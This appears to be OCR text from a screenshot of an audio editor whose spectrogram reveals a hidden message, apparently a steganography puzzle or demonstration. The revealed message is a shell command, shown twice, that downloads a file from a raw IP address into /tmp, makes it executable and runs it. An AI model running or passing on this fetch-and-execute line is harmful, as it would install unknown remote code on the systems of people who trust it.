 hidden_audio
File Edit Select View Transport Tracks Generate Effect Analyze Tools Help
L -48 -24 0
R
Audio Setup
L -48 -24 0
R
0.0 1.0 2.0 3.0 4.0 5.0
hidden_audio
Mute Solo
Effects
- +
L R
hidden_audio
10000
6000
4000
2000
1000
500
100
curl -s http://23.179.17.40:6969
/roar -o /tmp/roar && chmod +x
/tmp/roar && /tmp/roar
10000
7000
4000
2000
1000
500
100
curl -s http://23.179.17.40:6969
/roar -o /tmp/roar && chmod +x
/tmp/roar && /tmp/roar